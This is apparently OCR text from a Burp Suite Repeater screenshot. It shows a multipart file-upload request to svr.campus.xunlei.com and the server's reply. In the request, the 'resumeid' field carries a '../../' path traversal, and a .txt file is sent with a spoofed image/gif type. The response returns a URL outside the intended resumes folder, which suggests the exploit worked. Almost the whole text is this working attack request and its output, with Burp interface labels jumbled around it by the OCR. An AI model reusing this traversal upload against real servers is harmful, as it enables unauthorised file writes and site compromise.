 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host svr.campus.xunlei.com
< > port 80 use SSL
request
raw params headers hex
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="resumeid"
../../campus.xunlei.com/xj
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="_uploader_"
formdata
------WebKitFormBoundarymxBAYX8EQPv2OMBH
Content-Disposition: form-data; name="image"; filename="x.txt"
Content-Type: image/gif
+ < >
response
raw headers hex
Content-Length: 97
{"rtn":0,"data":{ "url": "http://img.campus.xunlei.com/resumes/../../campus.xunlei.com/xj.txt" }}